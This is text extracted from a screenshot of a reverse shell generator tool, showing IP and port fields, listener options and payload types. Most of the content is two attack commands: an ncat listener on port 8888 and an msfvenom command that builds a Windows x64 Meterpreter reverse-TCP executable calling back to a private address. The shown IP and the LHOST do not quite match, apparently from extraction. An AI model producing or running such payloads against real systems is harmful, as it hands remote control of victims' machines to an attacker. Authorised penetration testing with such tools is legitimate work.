 Reverse Shell Generator
IP & Port
IP
192.168.174.13
Port
8888
+1
Listener
Advanced
ncat.exe -lvnp 8888
Type
ncat.exe
Copy
Reverse
Bind
MSFVenom
HoaxShell
Windows Meterpreter
Staged Reverse TCP (x64)
Windows Meterpreter
Stageless Reverse TCP
(x64)
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.174.137 LPORT=8888 -f
exe -o reverse.exe